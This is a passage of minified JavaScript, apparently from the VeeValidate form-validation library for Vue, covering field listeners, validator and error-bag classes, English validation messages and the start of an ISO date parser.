t=e.validator._resolveField("#"+e.targetOf);t&&t.flags.validated&&e.validator.validate("#"+e.targetOf)}:function(){for(var n=[],i=arguments.length;i--;)n[i]=arguments[i];(0===n.length||$t(n[0]))&&(n[0]=e.value),e.flags.pending=!0,e._cancellationToken=t,e.validator.validate("#"+e.id,n[0])},i=this._determineInputEvent(),r=this._determineEventList(i);if(it(r,i)){var a=null,o=null,s=!1;if(this.model&&this.model.expression&&(a=this.vm,o=this.model.expression,s=!0),!o&&this.componentInstance&&this.componentInstance.$options.model&&(a=this.componentInstance,o=this.componentInstance.$options.model.prop||"value"),a&&o){var l=Le(n,this.delay[i],t),u=a.$watch(o,l);this.watchers.push({tag:"input_model",unwatch:function(){e.vm.$nextTick(function(){u()})}}),s&&(r=r.filter(function(e){return e!==i}))}}r.forEach(function(i){var r=Le(n,e.delay[i],t);e._addComponentEventListener(i,r),e._addHTMLEventListener(i,r)})}},Pt.prototype._addComponentEventListener=function(e,t){var n=this;this.componentInstance&&(this.componentInstance.$on(e,t),this.watchers.push({tag:"input_vue",unwatch:function(){n.componentInstance.$off(e,t)}}))},Pt.prototype._addHTMLEventListener=function(e,t){var n=this;if(this.el&&!this.componentInstance){var i=function(i){Dt(i,e,t),n.watchers.push({tag:"input_native",unwatch:function(){i.removeEventListener(e,t)}})};if(i(this.el),Me(this.el)){var r=document.querySelectorAll('input[name="'+this.el.name+'"]');Ue(r).forEach(function(e){e._veeValidateId&&e!==n.el||i(e)})}}},Pt.prototype.updateAriaAttrs=function(){var e=this;if(this.aria&&this.el&&Be(this.el.setAttribute)){var t=function(t){t.setAttribute("aria-required",e.isRequired?"true":"false"),t.setAttribute("aria-invalid",e.flags.invalid?"true":"false")};if(Me(this.el)){var n=document.querySelectorAll('input[name="'+this.el.name+'"]');Ue(n).forEach(t)}else t(this.el)}},Pt.prototype.updateCustomValidity=function(){this.validity&&this.el&&Be(this.el.setCustomValidity)&&this.validator.errors&&this.el.setCustomValidity(this.flags.valid?"":this.validator.errors.firstById(this.id)||"")},Pt.prototype.destroy=function(){this._cancellationToken&&(this._cancellationToken.cancelled=!0),this.unwatch(),this.dependencies.forEach(function(e){return e.field.destroy()}),this.dependencies=[]},Object.defineProperties(Pt.prototype,It);var Nt=function(e){void 0===e&&(e=[]),this.items=e||[],this.itemsById=this.items.reduce(function(e,t){return e[t.id]=t,e},{})},Lt={length:{configurable:!0}};Nt.prototype["function"==typeof Symbol?Symbol.iterator:"@@iterator"]=function(){var e=this,t=0;return{next:function(){return{value:e.items[t++],done:t>e.items.length}}}},Lt.length.get=function(){return this.items.length},Nt.prototype.find=function(e){return Ke(this.items,function(t){return t.matches(e)})},Nt.prototype.findById=function(e){return this.itemsById[e]||null},Nt.prototype.filter=function(e){return Array.isArray(e)?this.items.filter(function(t){return e.some(function(e){return t.matches(e)})}):this.items.filter(function(t){return t.matches(e)})},Nt.prototype.map=function(e){return this.items.map(e)},Nt.prototype.remove=function(e){var t=null;if(!(t=e instanceof Pt?e:this.find(e)))return null;var n=this.items.indexOf(t);return this.items.splice(n,1),delete this.itemsById[t.id],t},Nt.prototype.push=function(e){if(!(e instanceof Pt))throw Re("FieldBag only accepts instances of Field that has an id defined.");if(!e.id)throw Re("Field id must be defined.");if(this.findById(e.id))throw Re("Field with id "+e.id+" is already added.");this.items.push(e),this.itemsById[e.id]=e},Object.defineProperties(Nt.prototype,Lt);var jt=function(e,t){this.id=t._uid,this._base=e,this._paused=!1,this.errors=new ht(e.errors,this.id)},Ft={flags:{configurable:!0},rules:{configurable:!0},fields:{configurable:!0},dictionary:{configurable:!0},locale:{configurable:!0}};Ft.flags.get=function(){var e=this;return this._base.fields.items.filter(function(t){return t.vmId===e.id}).reduce(function(e,t){return t.scope&&(e["$"+t.scope]||(e["$"+t.scope]={}),e["$"+t.scope][t.name]=t.flags),e[t.name]=t.flags,e},{})},Ft.rules.get=function(){return this._base.rules},Ft.fields.get=function(){return new Nt(this._base.fields.filter({vmId:this.id}))},Ft.dictionary.get=function(){return this._base.dictionary},Ft.locale.get=function(){return this._base.locale},Ft.locale.set=function(e){this._base.locale=e},jt.prototype.localize=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base).localize.apply(e,t)},jt.prototype.update=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base).update.apply(e,t)},jt.prototype.attach=function(e){var t=We({},e,{vmId:this.id});return this._base.attach(t)},jt.prototype.pause=function(){this._paused=!0},jt.prototype.resume=function(){this._paused=!1},jt.prototype.remove=function(e){return this._base.remove(e)},jt.prototype.detach=function(e,t){return this._base.detach(e,t,this.id)},jt.prototype.extend=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base).extend.apply(e,t)},jt.prototype.validate=function(e,t,n){return void 0===n&&(n={}),this._paused?Promise.resolve(!0):this._base.validate(e,t,We({},{vmId:this.id},n||{}))},jt.prototype.verify=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base).verify.apply(e,t)},jt.prototype.validateAll=function(e,t){return void 0===t&&(t={}),this._paused?Promise.resolve(!0):this._base.validateAll(e,We({},{vmId:this.id},t||{}))},jt.prototype.validateScopes=function(e){return void 0===e&&(e={}),this._paused?Promise.resolve(!0):this._base.validateScopes(We({},{vmId:this.id},e||{}))},jt.prototype.destroy=function(){delete this.id,delete this._base},jt.prototype.reset=function(e){return this._base.reset(Object.assign({},e||{},{vmId:this.id}))},jt.prototype.flag=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base).flag.apply(e,t.concat([this.id]))},jt.prototype._resolveField=function(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return(e=this._base)._resolveField.apply(e,t)},Object.defineProperties(jt.prototype,Ft);var zt=null,Rt=function(){return zt},qt={provide:function(){return this.$validator&&!Je(this.$vnode)?{$validator:this.$validator}:{}},beforeCreate:function(){if(!Je(this.$vnode)&&!1!==this.$options.$__veeInject){this.$parent||mt(this.$options.$_veeValidate||{});var e=pt(this);(!this.$parent||this.$options.$_veeValidate&&/new/.test(this.$options.$_veeValidate.validator))&&(this.$validator=new jt(Rt(),this));var t,n=(t=this.$options.inject,!(!qe(t)||!t.$validator));if(this.$validator||!e.inject||n||(this.$validator=new jt(Rt(),this)),n||this.$validator){if(!n&&this.$validator)this.$options._base.util.defineReactive(this.$validator,"errors",this.$validator.errors);this.$options.computed||(this.$options.computed={}),this.$options.computed[e.errorBagName||"errors"]=function(){return this.$validator.errors},this.$options.computed[e.fieldsBagName||"fields"]=function(){return this.$validator.fields.items.reduce(function(e,t){return t.scope?(e["$"+t.scope]||(e["$"+t.scope]={}),e["$"+t.scope][t.name]=t.flags,e):(e[t.name]=t.flags,e)},{})}}}},beforeDestroy:function(){this.$validator&&this._uid===this.$validator.id&&this.$validator.errors.clear()}};function Bt(e,t){return t&&t.$validator?t.$validator.fields.findById(e._veeValidateId):null}var Ht={bind:function(e,t,n){var i=n.context.$validator;if(i){var r=St.generate(e,t,n);i.attach(r)}},inserted:function(e,t,n){var i=Bt(e,n.context),r=St.resolveScope(e,t,n);i&&r!==i.scope&&(i.update({scope:r}),i.updated=!1)},update:function(e,t,n){var i=Bt(e,n.context);if(!(!i||i.updated&&Pe(t.value,t.oldValue))){var r=St.resolveScope(e,t,n),a=St.resolveRules(e,t,n);i.update({scope:r,rules:a})}},unbind:function(e,t,n){var i=n.context,r=Bt(e,i);r&&i.$validator.detach(r)}},Vt=function(e,t,n){void 0===t&&(t={fastExit:!0}),void 0===n&&(n=null),this.errors=new ht,this.fields=new Nt,this._createFields(e),this.paused=!1,this.fastExit=!!Ae(t&&t.fastExit)||t.fastExit,this.$vee=n||{_vm:{$nextTick:function(e){return Be(e)?e():Promise.resolve()},$emit:function(){},$off:function(){}}}},Ut={rules:{configurable:!0},dictionary:{configurable:!0},flags:{configurable:!0},locale:{configurable:!0}},Yt={rules:{configurable:!0},dictionary:{configurable:!0},locale:{configurable:!0}};Yt.rules.get=function(){return Et.rules},Ut.rules.get=function(){return Et.rules},Ut.dictionary.get=function(){return dt.getDriver()},Yt.dictionary.get=function(){return dt.getDriver()},Ut.flags.get=function(){return this.fields.items.reduce(function(e,t){var n;return t.scope?(e["$"+t.scope]=((n={})[t.name]=t.flags,n),e):(e[t.name]=t.flags,e)},{})},Ut.locale.get=function(){return Vt.locale},Ut.locale.set=function(e){Vt.locale=e},Yt.locale.get=function(){return dt.getDriver().locale},Yt.locale.set=function(e){var t=e!==dt.getDriver().locale;dt.getDriver().locale=e,t&&Vt.$vee&&Vt.$vee._vm&&Vt.$vee._vm.$emit("localeChanged")},Vt.create=function(e,t){return new Vt(e,t)},Vt.extend=function(e,t,n){void 0===n&&(n={}),Vt._guardExtend(e,t);var i=t.options||{};Vt._merge(e,{validator:t,paramNames:n&&n.paramNames||t.paramNames,options:We({hasTarget:!1,immediate:!0},i,n||{})})},Vt.remove=function(e){Et.remove(e)},Vt.prototype.localize=function(e,t){Vt.localize(e,t)},Vt.localize=function(e,t){var n;if(qe(e))dt.getDriver().merge(e);else{if(t){var i=e||t.name;t=We({},t),dt.getDriver().merge(((n={})[i]=t,n))}e&&(Vt.locale=e)}},Vt.prototype.attach=function(e){var t=this,n={name:e.name,scope:e.scope,persist:!0},i=e.persist?this.fields.find(n):null;i&&(e.flags=i.flags,i.destroy(),this.fields.remove(i));var r=e.initialValue,a=new Pt(e);return this.fields.push(a),a.immediate?this.$vee._vm.$nextTick(function(){return t.validate("#"+a.id,r||a.value,{vmId:e.vmId})}):this._validate(a,r||a.value,{initial:!0}).then(function(e){a.flags.valid=e.valid,a.flags.invalid=!e.valid}),a},Vt.prototype.flag=function(e,t,n){void 0===n&&(n=null);var i=this._resolveField(e,void 0,n);i&&t&&i.setFlags(t)},Vt.prototype.detach=function(e,t,n){var i=Be(e.destroy)?e:this._resolveField(e,t,n);i&&(i.persist||(i.destroy(),this.errors.remove(i.name,i.scope,i.vmId),this.fields.remove(i)))},Vt.prototype.extend=function(e,t,n){void 0===n&&(n={}),Vt.extend(e,t,n)},Vt.prototype.reset=function(e){var t=this;return this.$vee._vm.$nextTick().then(function(){return t.$vee._vm.$nextTick()}).then(function(){t.fields.filter(e).forEach(function(n){n.waitFor(null),n.reset(),t.errors.remove(n.name,n.scope,e&&e.vmId)})})},Vt.prototype.update=function(e,t){var n=t.scope;this._resolveField("#"+e)&&this.errors.update(e,{scope:n})},Vt.prototype.remove=function(e){Vt.remove(e)},Vt.prototype.validate=function(e,t,n){var i=this;void 0===n&&(n={});var r=n.silent,a=n.vmId;if(this.paused)return Promise.resolve(!0);if(Ae(e))return this.validateScopes({silent:r,vmId:a});if("*"===e)return this.validateAll(void 0,{silent:r,vmId:a});if(/^(.+)\.\*$/.test(e)){var o=e.match(/^(.+)\.\*$/)[1];return this.validateAll(o)}var s=this._resolveField(e);if(!s)return this._handleFieldNotFound(e);r||(s.flags.pending=!0),void 0===t&&(t=s.value);var l=this._validate(s,t);return s.waitFor(l),l.then(function(e){return!r&&s.isWaitingFor(l)&&(s.waitFor(null),i._handleValidationResults([e],a)),e.valid})},Vt.prototype.pause=function(){return this.paused=!0,this},Vt.prototype.resume=function(){return this.paused=!1,this},Vt.prototype.validateAll=function(e,t){var n=this;void 0===t&&(t={});var i=t.silent,r=t.vmId;if(this.paused)return Promise.resolve(!0);var a=null,o=!1;return"string"==typeof e?a={scope:e,vmId:r}:qe(e)?(a=Object.keys(e).map(function(e){return{name:e,vmId:r,scope:null}}),o=!0):a=Array.isArray(e)?e.map(function(e){return"object"===(void 0===e?"undefined":ke(e))?Object.assign({vmId:r},e):{name:e,vmId:r}}):{scope:null,vmId:r},Promise.all(this.fields.filter(a).map(function(t){return n._validate(t,o?e[t.name]:t.value)})).then(function(e){return i||n._handleValidationResults(e,r),e.every(function(e){return e.valid})})},Vt.prototype.validateScopes=function(e){var t=this;void 0===e&&(e={});var n=e.silent,i=e.vmId;return this.paused?Promise.resolve(!0):Promise.all(this.fields.filter({vmId:i}).map(function(e){return t._validate(e,e.value)})).then(function(e){return n||t._handleValidationResults(e,i),e.every(function(e){return e.valid})})},Vt.prototype.verify=function(e,t,n){void 0===n&&(n={});var i={name:n&&n.name||"{field}",rules:Fe(t),bails:Ne("bails",n,!0),forceRequired:!1,get isRequired(){return!!this.rules.required||this.forceRequired}},r=Object.keys(i.rules).filter(Et.isTargetRule);return r.length&&n&&qe(n.values)&&(i.dependencies=r.map(function(e){var t=i.rules[e][0];return{name:e,field:{value:n.values[t]}}})),this._validate(i,e).then(function(e){var t=[],n={};return e.errors.forEach(function(e){t.push(e.msg),n[e.rule]=e.msg}),{valid:e.valid,errors:t,failedRules:n}})},Vt.prototype.destroy=function(){this.$vee._vm.$off("localeChanged")},Vt.prototype._createFields=function(e){var t=this;e&&Object.keys(e).forEach(function(n){var i=We({},{name:n,rules:e[n]});t.attach(i)})},Vt.prototype._getDateFormat=function(e){var t=null;return e.date_format&&Array.isArray(e.date_format)&&(t=e.date_format[0]),t||dt.getDriver().getDateFormat(this.locale)},Vt.prototype._formatErrorMessage=function(e,t,n,i){void 0===n&&(n={}),void 0===i&&(i=null);var r=this._getFieldDisplayName(e),a=this._getLocalizedParams(t,i);return dt.getDriver().getFieldMessage(this.locale,e.name,t.name,[r,a,n])},Vt.prototype._convertParamObjectToArray=function(e,t){if(Array.isArray(e))return e;var n=Et.getParamNames(t);return n&&qe(e)?n.reduce(function(t,n){return n in e&&t.push(e[n]),t},[]):e},Vt.prototype._getLocalizedParams=function(e,t){void 0===t&&(t=null);var n=this._convertParamObjectToArray(e.params,e.name);return e.options.hasTarget&&n&&n[0]?[t||dt.getDriver().getAttribute(this.locale,n[0],n[0])].concat(n.slice(1)):n},Vt.prototype._getFieldDisplayName=function(e){return e.alias||dt.getDriver().getAttribute(this.locale,e.name,e.name)},Vt.prototype._convertParamArrayToObj=function(e,t){var n=Et.getParamNames(t);if(!n)return e;if(qe(e)){if(n.some(function(t){return-1!==Object.keys(e).indexOf(t)}))return e;e=[e]}return e.reduce(function(e,t,i){return e[n[i]]=t,e},{})},Vt.prototype._test=function(e,t,n){var i=this,r=Et.getValidatorMethod(n.name),a=Array.isArray(n.params)?Ue(n.params):n.params;a||(a=[]);var o=null;if(!r||"function"!=typeof r)return Promise.reject(Re("No such validator '"+n.name+"' exists."));if(n.options.hasTarget&&e.dependencies){var s=Ke(e.dependencies,function(e){return e.name===n.name});s&&(o=s.field.alias,a=[s.field.value].concat(a.slice(1)))}else"required"===n.name&&e.rejectsFalse&&(a=a.length?a:[!0]);if(n.options.isDate){var l=this._getDateFormat(e.rules);"date_format"!==n.name&&a.push(l)}var u=r(t,this._convertParamArrayToObj(a,n.name));return Be(u.then)?u.then(function(t){var r=!0,a={};return Array.isArray(t)?r=t.every(function(e){return qe(e)?e.valid:e}):(r=qe(t)?t.valid:t,a=t.data),{valid:r,data:u.data,errors:r?[]:[i._createFieldError(e,n,a,o)]}}):(qe(u)||(u={valid:u,data:{}}),{valid:u.valid,data:u.data,errors:u.valid?[]:[this._createFieldError(e,n,u.data,o)]})},Vt._merge=function(e,t){var n=t.validator,i=t.options,r=t.paramNames,a=Be(n)?n:n.validate;n.getMessage&&dt.getDriver().setMessage(Vt.locale,e,n.getMessage),Et.add(e,{validate:a,options:i,paramNames:r})},Vt._guardExtend=function(e,t){if(!Be(t)&&!Be(t.validate))throw Re("Extension Error: The validator '"+e+"' must be a function or have a 'validate' method.")},Vt.prototype._createFieldError=function(e,t,n,i){var r=this;return{id:e.id,vmId:e.vmId,field:e.name,msg:this._formatErrorMessage(e,t,n,i),rule:t.name,scope:e.scope,regenerate:function(){return r._formatErrorMessage(e,t,n,i)}}},Vt.prototype._resolveField=function(e,t,n){if("#"===e[0])return this.fields.findById(e.slice(1));if(!Ae(t))return this.fields.find({name:e,scope:t,vmId:n});if(it(e,".")){var i=e.split("."),r=i[0],a=i.slice(1),o=this.fields.find({name:a.join("."),scope:r,vmId:n});if(o)return o}return this.fields.find({name:e,scope:null,vmId:n})},Vt.prototype._handleFieldNotFound=function(e,t){var n=Ae(t)?e:(Ae(t)?"":t+".")+e;return Promise.reject(Re('Validating a non-existent field: "'+n+'". Use "attach()" first.'))},Vt.prototype._handleValidationResults=function(e,t){var n=this,i=e.map(function(e){return{id:e.id}});this.errors.removeById(i.map(function(e){return e.id})),e.forEach(function(e){n.errors.remove(e.field,e.scope,t)});var r=e.reduce(function(e,t){return e.push.apply(e,t.errors),e},[]);this.errors.add(r),this.fields.filter(i).forEach(function(t){var n=Ke(e,function(e){return e.id===t.id});t.setFlags({pending:!1,valid:n.valid,validated:!0})})},Vt.prototype._shouldSkip=function(e,t){return!1!==e.bails&&(!(!e.isDisabled||!vt().useConstraintAttrs)||!e.isRequired&&(Ae(t)||""===t||rt(t)))},Vt.prototype._shouldBail=function(e){return void 0!==e.bails?e.bails:this.fastExit},Vt.prototype._validate=function(e,t,n){var i=this;void 0===n&&(n={});var r=n.initial,a=Object.keys(e.rules).filter(Et.isRequireRule);if(e.forceRequired=!1,a.forEach(function(n){var r=Et.getOptions(n),a=i._test(e,t,{name:n,params:e.rules[n],options:r});if(Be(a.then))throw Re("Require rules cannot be async");if(!qe(a))throw Re("Require rules has to return an object (see docs)");!0===a.data.required&&(e.forceRequired=!0)}),this._shouldSkip(e,t))return Promise.resolve({valid:!0,id:e.id,field:e.name,scope:e.scope,errors:[]});var o=[],s=[],l=!1;return Be(e.checkValueChanged)&&(e.flags.changed=e.checkValueChanged()),Object.keys(e.rules).filter(function(e){return!r||!Et.has(e)||Et.isImmediate(e)}).some(function(n){var r=Et.getOptions(n),a=i._test(e,t,{name:n,params:e.rules[n],options:r});return Be(a.then)?o.push(a):!a.valid&&i._shouldBail(e)?(s.push.apply(s,a.errors),l=!0):o.push(new Promise(function(e){return e(a)})),l}),l?Promise.resolve({valid:!1,errors:s,id:e.id,field:e.name,scope:e.scope}):Promise.all(o).then(function(t){return t.reduce(function(e,t){var n;return t.valid||(n=e.errors).push.apply(n,t.errors),e.valid=e.valid&&t.valid,e},{valid:!0,errors:s,id:e.id,field:e.name,scope:e.scope})})},Object.defineProperties(Vt.prototype,Ut),Object.defineProperties(Vt,Yt);var Wt=function e(t){return qe(t)?Object.keys(t).reduce(function(n,i){return n[i]=e(t[i]),n},{}):Be(t)?t("{0}",["{1}","{2}","{3}"]):t},Gt=function(e,t){this.i18n=e,this.rootKey=t},Xt={locale:{configurable:!0}};Xt.locale.get=function(){return this.i18n.locale},Xt.locale.set=function(e){ze("Cannot set locale from the validator when using vue-i18n, use i18n.locale setter instead")},Gt.prototype.getDateFormat=function(e){return this.i18n.getDateTimeFormat(e||this.locale)},Gt.prototype.setDateFormat=function(e,t){this.i18n.setDateTimeFormat(e||this.locale,t)},Gt.prototype.getMessage=function(e,t,n){var i=this.rootKey+".messages."+t,r=n;return Array.isArray(n)&&(r=[].concat.apply([],n)),this.i18n.te(i)?this.i18n.t(i,r):this.i18n.te(i,this.i18n.fallbackLocale)?this.i18n.t(i,this.i18n.fallbackLocale,r):this.i18n.t(this.rootKey+".messages._default",r)},Gt.prototype.getAttribute=function(e,t,n){void 0===n&&(n="");var i=this.rootKey+".attributes."+t;return this.i18n.te(i)?this.i18n.t(i):n},Gt.prototype.getFieldMessage=function(e,t,n,i){var r=this.rootKey+".custom."+t+"."+n;return this.i18n.te(r)?this.i18n.t(r,i):this.getMessage(e,n,i)},Gt.prototype.merge=function(e){var t=this;Object.keys(e).forEach(function(n){var i,r=et({},Ne(n+"."+t.rootKey,t.i18n.messages,{})),a=et(r,function(e){var t={};return e.messages&&(t.messages=Wt(e.messages)),e.custom&&(t.custom=Wt(e.custom)),e.attributes&&(t.attributes=e.attributes),Ae(e.dateFormat)||(t.dateFormat=e.dateFormat),t}(e[n]));t.i18n.mergeLocaleMessage(n,((i={})[t.rootKey]=a,i)),a.dateFormat&&t.i18n.setDateTimeFormat(n,a.dateFormat)})},Gt.prototype.setMessage=function(e,t,n){var i,r;this.merge(((r={})[e]={messages:(i={},i[t]=n,i)},r))},Gt.prototype.setAttribute=function(e,t,n){var i,r;this.merge(((r={})[e]={attributes:(i={},i[t]=n,i)},r))},Object.defineProperties(Gt.prototype,Xt);var Zt,Kt,Jt,Qt={aggressive:function(){return{on:["input"]}},eager:function(e){return e.errors.length?{on:["input"]}:{on:["change","blur"]}},passive:function(){return{on:[]}},lazy:function(){return{on:["change"]}}},en=function(e,t){var n;this.configure(e),Jt=this,t&&(Zt=t),this._validator=(n=new Vt(null,{fastExit:e&&e.fastExit},this),zt=n,n),this._initVM(this.config),this._initI18n(this.config)},tn={i18nDriver:{configurable:!0},config:{configurable:!0}},nn={i18nDriver:{configurable:!0},config:{configurable:!0}};en.setI18nDriver=function(e,t){dt.setDriver(e,t)},en.configure=function(e){mt(e)},en.setMode=function(e,t){if(mt({mode:e}),t){if(!Be(t))throw new Error("A mode implementation must be a function");Qt[e]=t}},en.use=function(e,t){return void 0===t&&(t={}),Be(e)?Jt?void e({Validator:Vt,ErrorBag:ht,Rules:Vt.rules},t):(Kt||(Kt=[]),void Kt.push({plugin:e,options:t})):ze("The plugin must be a callable function")},en.install=function(e,t){Zt&&e===Zt||(Zt=e,Jt=new en(t),Vt.$vee=Jt,function(){try{var e=Object.defineProperty({},"passive",{get:function(){Ot=!0}});window.addEventListener("testPassive",null,e),window.removeEventListener("testPassive",null,e)}catch(e){Ot=!1}}(),Zt.mixin(qt),Zt.directive("validate",Ht),Kt&&(Kt.forEach(function(e){var t=e.plugin,n=e.options;en.use(t,n)}),Kt=null))},tn.i18nDriver.get=function(){return dt.getDriver()},nn.i18nDriver.get=function(){return dt.getDriver()},tn.config.get=function(){return vt()},nn.config.get=function(){return vt()},en.prototype._initVM=function(e){var t=this;this._vm=new Zt({data:function(){return{errors:t._validator.errors,fields:t._validator.fields}}})},en.prototype._initI18n=function(e){var t=this,n=e.dictionary,i=e.i18n,r=e.i18nRootKey,a=e.locale,o=function(){n&&t.i18nDriver.merge(n),t._validator.errors.regenerate()};i?(en.setI18nDriver("i18n",new Gt(i,r)),i._vm.$watch("locale",o)):"undefined"!=typeof window&&this._vm.$on("localeChanged",o),n&&this.i18nDriver.merge(n),a&&!i&&this._validator.localize(a)},en.prototype.configure=function(e){mt(e)},Object.defineProperties(en.prototype,tn),Object.defineProperties(en,nn),en.mixin=qt,en.directive=Ht,en.Validator=Vt,en.ErrorBag=ht;var rn,an={name:"en",messages:{_default:function(e){return"The "+e+" value is not valid"},after:function(e,t){var n=t[0];return"The "+e+" must be after "+(t[1]?"or equal to ":"")+n},alpha:function(e){return"The "+e+" field may only contain alphabetic characters"},alpha_dash:function(e){return"The "+e+" field may contain alpha-numeric characters as well as dashes and underscores"},alpha_num:function(e){return"The "+e+" field may only contain alpha-numeric characters"},alpha_spaces:function(e){return"The "+e+" field may only contain alphabetic characters as well as spaces"},before:function(e,t){var n=t[0];return"The "+e+" must be before "+(t[1]?"or equal to ":"")+n},between:function(e,t){return"The "+e+" field must be between "+t[0]+" and "+t[1]},confirmed:function(e){return"The "+e+" confirmation does not match"},credit_card:function(e){return"The "+e+" field is invalid"},date_between:function(e,t){return"The "+e+" must be between "+t[0]+" and "+t[1]},date_format:function(e,t){return"The "+e+" must be in the format "+t[0]},decimal:function(e,t){void 0===t&&(t=[]);var n=t[0];return void 0===n&&(n="*"),"The "+e+" field must be numeric and may contain"+(n&&"*"!==n?" "+n:"")+" decimal points"},digits:function(e,t){return"The "+e+" field must be numeric and contains exactly "+t[0]+" digits"},dimensions:function(e,t){return"The "+e+" field must be "+t[0]+" pixels by "+t[1]+" pixels"},email:function(e){return"The "+e+" field must be a valid email"},excluded:function(e){return"The "+e+" field must be a valid value"},ext:function(e){return"The "+e+" field must be a valid file"},image:function(e){return"The "+e+" field must be an image"},included:function(e){return"The "+e+" field must be a valid value"},integer:function(e){return"The "+e+" field must be an integer"},ip:function(e){return"The "+e+" field must be a valid ip address"},ip_or_fqdn:function(e){return"The "+e+" field must be a valid ip address or FQDN"},length:function(e,t){var n=t[0],i=t[1];return i?"The "+e+" length must be between "+n+" and "+i:"The "+e+" length must be "+n},max:function(e,t){return"The "+e+" field may not be greater than "+t[0]+" characters"},max_value:function(e,t){return"The "+e+" field must be "+t[0]+" or less"},mimes:function(e){return"The "+e+" field must have a valid file type"},min:function(e,t){return"The "+e+" field must be at least "+t[0]+" characters"},min_value:function(e,t){return"The "+e+" field must be "+t[0]+" or more"},numeric:function(e){return"The "+e+" field may only contain numeric characters"},regex:function(e){return"The "+e+" field format is invalid"},required:function(e){return"The "+e+" field is required"},required_if:function(e,t){return"The "+e+" field is required when the "+t[0]+" field has this value"},size:function(e,t){var n=t[0];return"The "+e+" size must be less than "+function(e){var t=0==(e=1024*Number(e))?0:Math.floor(Math.log(e)/Math.log(1024));return 1*(e/Math.pow(1024,t)).toFixed(2)+" "+["Byte","KB","MB","GB","TB","PB","EB","ZB","YB"][t]}(n)},url:function(e){return"The "+e+" field is not a valid URL"}},attributes:{}};function on(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}"undefined"!=typeof VeeValidate&&VeeValidate.Validator.localize(((rn={})[an.name]=an,rn));var sn=6e4;function ln(e){var t=new Date(e.getTime()),n=t.getTimezoneOffset();t.setSeconds(0,0);var i=t.getTime()%sn;return n*sn+i}var un=36e5,cn=6e4,dn=2,hn={dateTimeDelimeter:/[T ]/,plainTime:/:/,timeZoneDelimeter:/[Z ]/i,YY:/^(\d{2})$/,YYY:[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],YYYY:/^(\d{4})/,YYYYY:[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],MM:/^-(\d{2})$/,DDD:/^-?(\d{3})$/,MMDD:/^-?(\d{2})-?(\d{2})$/,Www:/^-?W(\d{2})$/,WwwD:/^-?W(\d{2})-?(\d{1})$/,HH:/^(\d{2}([.,]\d*)?)$/,HHMM:/^(\d{2}):?(\d{2}([.,]\d*)?)$/,HHMMSS:/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,timezone:/([Z+-].*)$/,timezoneZ:/^(Z)$/,timezoneHH:/^([+-])(\d{2})$/,timezoneHHMM:/^([+-])(\d{2}):?(\d{2})$/};function fn(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");if(null===e)return new Date(NaN);var n=t||{},i=null==n.additionalDigits?dn:on(n.additionalDigits);if(2!==i&&1!==i&&0!==i)throw new RangeError("additionalDigits must be 0, 1 or 2");if(e instanceof Date||"object"===(void 0===e?"undefined":ke(e))&&"[object Date]"===Object.prototype.toString.call(e))return new Date(e.getTime());if("number"==typeof e||"[object Number]"===Object.prototype.toString.call(e))return new Date(e);if("string"!=typeof e&&"[object String]"!==Object.prototype.toString.call(e))return new Date(NaN);var r=function(e){var t,n={},i=e.split(hn.dateTimeDelimeter);hn.plainTime.test(i[0])?(n.date=null,t=i[0]):(n.date=i[0],t=i[1],hn.timeZoneDelimeter.test(n.date)&&(n.date=e.split(hn.timeZoneDelimeter)[0],t=e.substr(n.date.length,e.length)));if(t){var r=hn.timezone.exec(t);r?(n.time=t.replace(r[1],""),n.timezone=r[1]):n.time=t}return n}(e),a=function(e,t){var n,i=hn.YYY[t],r=hn.YYYYY[t];if(n=hn.YYYY.exec(e)||r.exec(e)){var a=n[1];return{year:parseInt(a,10),restDateString:e.slice(a.length)}}if(n=hn.YY.exec(e)||i.exec(e)){var o=n[1];return{year:100*parseInt(o,10),restDateString:e.slice(o.length)}}return{year:null}}(r.date,i),o=a.year,s=function(e,t){if(null===t)return null;var n,i,r,a;if(0===e.length)return(i=new Date(0)).setUTCFullYear(t),i;if(n=hn.MM.exec(e))return i=new Date(0),r=parseInt(n[1],10)-1,yn(t,r)?(i.setUTCFullYear(t,r),i):new Date(NaN);if(n=hn.DDD.exec(e)){i=new Date(0);var o=parseInt(n[1],10);return function(e,t){if(t<1)return!1;var n=gn(e);if(n&&t>366)return!1;if(!n&&t>365)return!1;return!0}(t,o)?(i.setUTCFullYear(t,0,o),i):new Date(NaN)}if(n=hn.MMDD.exec(e)){i=new Date(0),r=parseInt(n[1],10)-1;var s=parseInt(n[2],10);return yn(t,r,s)?(i.setUTCFullYear(t,r,s),i):new Date(NaN)}if(n=hn.Www.exec(e))return a=parseInt(n[1],10)-1,bn(t,a)?pn(t,a):new Date(NaN);if(n=hn.WwwD.exec(e)){a=parseInt(n[1],10)-1;var l=parseInt(n[2],10)-1;return bn(t,a,l)?pn(t,a,l):new Date(NaN)}return null}(a.restDateString,o);if(isNaN(s))return new Date(NaN);if(s){var l,u=s.getTime(),c=0;if(r.time&&(c=function(e){var t,n,i;if(t=hn.HH.exec(e))return wn(n=parseFloat(t[1].replace(",",".")))?n%24*un:NaN;if(t=hn.HHMM.exec(e))return n=parseInt(t[1],10),i=parseFloat(t[2].replace(",",".")),wn(n,i)?n%24*un+i*cn:NaN;if(t=hn.HHMMSS.exec(e)){n=parseInt(t[1],10),i=parseInt(t[2],10);var r=parseFloat(t[3].replace(",","."));return wn(n,i,r)?n%24*un+i*cn+1e3*r:NaN}return null}(r.time),isNaN(c)))return new Date(NaN);if(r.timezone){if(l=function(e){var t,n,i;if(t=hn.timezoneZ.exec(e))return 0;if(t=hn.timezoneHH.exec(e))return i=parseInt(t[2],10),xn()?(n=i*un,"+"===t[1]?-n:n):NaN;if(t=hn.timezoneHHMM.exec(e)){i=parseInt(t[2],10);var r=parseInt(t[3],10);return 